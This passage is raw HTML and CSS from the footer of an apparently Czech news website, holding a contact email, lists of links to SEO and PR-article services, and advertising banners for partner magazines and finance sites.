<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_87{width:42%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:40%!important}}@media (max-width:767px){.tdi_87{width:25%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_89{padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-left:14px!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:33%!important}}@media (max-width:767px){.tdi_91{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_92 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_92" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_92 .td-block-title>*,.td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_92 .td-subcat-item a:hover,.td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_92 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_92 .td_quote_on_blocks,.td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_92 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_92 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_92 .td-read-more a,.td-theme-wrap .tdi_92 .td-weather-information:before,.td-theme-wrap .tdi_92 .td-weather-week:before,.td-theme-wrap .tdi_92 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,.td-theme-wrap .tdi_92 .td-post-category:hover{background-color:#ffffff}.tdi_92{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:0px!important}}@media (max-width:767px){.tdi_92{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-bottom:0px!important}}</style>
<style>body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-family:Oswald!important;font-size:24px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-style:oblique!important;font-weight:200!important;text-transform:uppercase!important}body .tdi_92 .td-block-title{text-align:center}body .tdi_92.td_block_template_4 .td-block-title>*:before,body .tdi_92.td_block_template_17 .td-block-title:after,body .tdi_92.td_block_template_13 .td-block-subtitle,body .tdi_92.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_92.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_92.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_92.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Napište nám</span></h4></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_93 td_block_template_1">
<style>.tdi_93{margin-top:-35px!important;margin-bottom:-33px!important}</style>
<style>.tdi_93.td-a-rec{text-align:center}.tdi_93.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_93 .td-element-style{z-index:-1}.tdi_93 .td-spot-id-spot_img_hidden{display:none}.tdi_93 .td-adspot-title{display:block}.tdi_93 .td_spot_img_all img,.tdi_93 .td_spot_img_tl img,.tdi_93 .td_spot_img_tp img,.tdi_93 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/icon-256x256-1.gif"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_95,.tdi_95:before{border-radius:12px}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="info@press-media.cz"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_95 " ><span class="tdm-btn-text">info@press-media.cz</span></a></div></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_97{padding-left:80px!important;width:25%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-left:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-left:25px!important;width:20%!important}}@media (max-width:767px){.tdi_97{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.td-theme-wrap .tdi_98 .td-block-title>*,.td-theme-wrap .tdi_98 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_98 .td-subcat-item a:hover,.td-theme-wrap .tdi_98 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_98 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_98 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_98 .td_quote_on_blocks,.td-theme-wrap .tdi_98 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_98 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_98 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_98 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_98 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_98 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_98 .td-read-more a,.td-theme-wrap .tdi_98 .td-weather-information:before,.td-theme-wrap .tdi_98 .td-weather-week:before,.td-theme-wrap .tdi_98 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_98 .td-post-category,.td-theme-wrap .tdi_98 .td-post-category:hover{background-color:#ffffff}.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:0px!important}}@media (max-width:767px){.tdi_98{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:0px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Oswald!important;font-size:24px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-weight:100!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Naše linky</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_99 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_99" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_99 .tdm-list-item{width:100%;margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_99 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_99{text-align:left}.tdi_99 .tdm-list-text,.tdi_99 .tdm-list-text a{color:#a3a3a3}.tdi_99 .tdm-list-item i{color:#ff0000}.tdi_99 .tdm-list-item svg,.tdi_99 .tdm-list-item svg *{fill:#ff0000}.tdi_99 .tdm-list-item:hover .tdm-list-text,.tdi_99 .tdm-list-item:hover a{color:#ffffff}.tdi_99 .tdm-list-item:hover i{color:#ff9e9e}.tdi_99 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_99 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_99 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_99 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_99 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://zpetne-odkazy.eu">zpětné odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://zpetny-odkaz.eu/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://textoveodkazy.cz/">textové odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://odkazykvalitne.cz/">zpětné odkazy kvalitní</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://reklamni-clanky.cz/">reklamní články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://topodkaz.cz/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seo-stranky.cz/">seo webu</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seoanalytik.cz/">seo</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://clankylevne.cz/">levné pr články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-levne.cz/">pr levně</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.org/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.org/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.eu/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seolaborator.cz/">SEO</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://ahrefs.eu/">ahrefs</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_101{width:22%!important}@media (max-width:767px){.tdi_101{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102 td_block_template_1">
<style>.tdi_102.td-a-rec{text-align:center}.tdi_102.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_102 .td-element-style{z-index:-1}.tdi_102 .td-spot-id-spot_img_hidden{display:none}.tdi_102 .td-adspot-title{display:block}.tdi_102.td-a-rec-img img{max-width:120px;width:100%}.tdi_102 .td_spot_img_all img,.tdi_102 .td_spot_img_tl img,.tdi_102 .td_spot_img_tp img,.tdi_102 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://aktuality.info/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/zpravy-centrum-1024x338-1.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_1">
<style>.tdi_103{margin-top:20px!important}</style>
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103.td-a-rec-img img{max-width:120px;width:100%}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://svetuveru.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/svet-uveru-544.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_104 td_block_template_1">
<style>.tdi_104{margin-top:20px!important}</style>
<style>.tdi_104.td-a-rec{text-align:center}.tdi_104.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_104 .td-element-style{z-index:-1}.tdi_104 .td-spot-id-spot_img_hidden{display:none}.tdi_104 .td-adspot-title{display:block}.tdi_104.td-a-rec-img img{max-width:120px;width:100%}.tdi_104 .td_spot_img_all img,.tdi_104 .td_spot_img_tl img,.tdi_104 .td_spot_img_tp img,.tdi_104 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://livemag.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/Logo-Live-MAG-001.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_105 td_block_template_1">
<style>.tdi_105{margin-top:20px!important}</style>
<style>.tdi_105.td-a-rec{text-align:center}.tdi_105.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_105 .td-element-style{z-index:-1}.tdi_105 .td-spot-id-spot_img_hidden{display:none}.tdi_105 .td-adspot-title{display:block}.tdi_105.td-a-rec-img img{max-width:120px;width:100%}.tdi_105 .td_spot_img_all img,.tdi_105 .td_spot_img_tl img,.tdi_105 .td_spot_img_tp img,.tdi_105 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://podnikatel24.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/01.-Podnikatel-colorful-vector-1.jpg"  alt="podnikatel"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_1">
<style>.tdi_106{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106.td-a-rec-img img{max-width:120px;width:100%}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://inovinar.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/iZpravodajstvi-loop.gif"  alt="magazín"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_107 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_107" >
<style>.tdi_107 .tdm-list-item{width:100%;margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_107 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_107{text-align:left}.tdi_107 .tdm-list-text,.tdi_107 .tdm-list-text a{color:#a3a3a3}.tdi_107 .tdm-list-item i{color:#ff0000}.tdi_107 .tdm-list-item svg,.tdi_107 .tdm-list-item svg *{fill:#ff0000}.tdi_107 .tdm-list-item:hover .tdm-list-text,.tdi_107 .tdm-list-item:hover a{color:#ffffff}.tdi_107 .tdm-list-item:hover i{color:#ff9e9e}.tdi_107 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_107 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_107 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_107 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_107 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.cz/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.cz/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seo-pr-clanky.cz/">seo pr články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky-ihned.cz/">PR články</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{width:25%!important}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>.tdi_110.td-a-rec{text-align:center}.tdi_110.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_110 .td-element-style{z-index:-1}.tdi_110 .td-spot-id-spot_img_hidden{display:none}.tdi_110 .td-adspot-title{display:block}.tdi_110.td-a-rec-img img{max-width:120px;width:100%}.tdi_110 .td_spot_img_all img,.tdi_110 .td_spot_img_tl img,.tdi_110 .td_spot_img_tp img,.tdi_110 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://extra-penize.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/extra-penize-1088-gold.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_111 td_block_template_1">
<style>.tdi_111.td-a-rec{text-align:center}.tdi_111.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_111 .td-element-style{z-index:-1}.tdi_111 .td-spot-id-spot_img_hidden{display:none}.tdi_111 .td-adspot-title{display:block}.tdi_111.td-a-rec-img img{max-width:120px;width:100%}.tdi_111 .td_spot_img_all img,.tdi_111 .td_spot_img_tl img,.tdi_111 .td_spot_img_tp img,.tdi_111 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://cz-byznys.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/czbyznys-logo-1600X250.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_112 td_block_template_1">
<style>.tdi_112{margin-top:20px!important}</style>
<style>.tdi_112.td-a-rec{text-align:center}.tdi_112.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_112 .td-element-style{z-index:-1}.tdi_112 .td-spot-id-spot_img_hidden{display:none}.tdi_112 .td-adspot-title{display:block}.tdi_112.td-a-rec-img img{max-width:120px;width:100%}.tdi_112 .td_spot_img_all img,.tdi_112 .td_spot_img_tl img,.tdi_112 .td_spot_img_tp img,.tdi_112 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://s-finance.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/01.-s-finance.cz_.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-top:20px!important}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113.td-a-rec-img img{max-width:120px;width:100%}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://brilante.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/cropped-Brilante-logo-3.png"  alt="brilante"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_114 td_block_template_1">
<style>.tdi_114{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_114.td-a-rec{text-align:center}.tdi_114.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_114 .td-element-style{z-index:-1}.tdi_114 .td-spot-id-spot_img_hidden{display:none}.tdi_114 .td-adspot-title{display:block}.tdi_114.td-a-rec-img img{max-width:120px;width:100%}.tdi_114 .td_spot_img_all img,.tdi_114 .td_spot_img_tl img,.tdi_114 .td_spot_img_tp img,.tdi_114 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://udalosti24.cz/" target="blank"  class="td_spot_img_all"><img src="https://brnenskyvecernik.cz/wp-content/uploads/2021/05/01.Udalosti24.png"  alt="udalosti"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_115 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .tdm-list-item{width:100%;margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_115 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_115{text-align:left}.tdi_115 .tdm-list-text,.tdi_115 .tdm-list-text a{color:#a3a3a3}.tdi_115 .tdm-list-item i{color:#ff0000}.tdi_115 .tdm-list-item svg,.tdi_115 .tdm-list-item svg *{fill:#ff0000}.tdi_115 .tdm-list-item:hover .tdm-list-text,.tdi_115 .tdm-list-item:hover a{color:#ffffff}.tdi_115 .tdm-list-item:hover i{color:#ff9e9e}.tdi_115 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_115 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_115 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_115 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_115 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.net/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.net/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.com/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.info">PR článek</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row td-pb-row" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
